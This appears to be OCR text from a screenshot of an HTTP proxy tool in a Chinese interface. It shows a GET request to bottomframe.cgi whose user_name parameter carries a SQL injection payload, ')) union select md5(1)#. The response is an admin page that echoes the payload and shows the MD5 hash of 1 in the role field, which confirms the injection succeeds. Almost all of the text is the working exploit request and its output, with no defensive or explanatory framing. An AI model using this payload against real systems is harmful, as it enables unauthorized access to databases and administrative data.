 Request
数据包扫描 热加载 URL
1 GET //bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
Response
https 482ms 3315字节 详情
78 right: 0px;
79 width: 40%;
80 height: 100%;
81 border: 0;
82 margin: 0;
83 padding-right: 5px;
84 font-family: Verdana, Arial, Helvetica, Sans-Serif;
85 font-size: 12px;
86 font-weight: normal;
87 color: #ffffff;
88 text-align: right;
89 overflow: hidden;
90 line-height: 18px;
91 }
92 </style>
93 <script type="text/javascript" src="/scripts/webcommon.js"></script>
94 <script type="text/javascript" src="/scripts/ajaxutils.js"></script>
95 </head>
96 <body>
97 <div id="div_layout" class="div_layout">
98 <div id="div_admin" class="div_admin">
99 当前管理员&nbsp;:&nbsp;')) union select md5(1)#&nbsp;&nbsp;|&nbsp;&
nbsp;所属角色&nbsp;:&nbsp;c4ca4238a0b923820dcc509a6f75849b&nbsp;&nbsp;|
&nbsp;&nbsp;审计服务状态&nbsp;:&nbsp;正在运行 ····</div>
100 <!--div id="div_time" class="div_time" align="center"></div-->
101 <div id="div_path" class="div_path"></div>
102 </div>
103 <script language="javascript">
104 /* var div_time = document.getElementById("div_time"); */
105 var div_path = document.getElementById("div_path");
106 var tabpath = new Array();
107 /*
108 function show_realtime()
109 {
110 div_time.innerHTML = new Date().toLocaleString();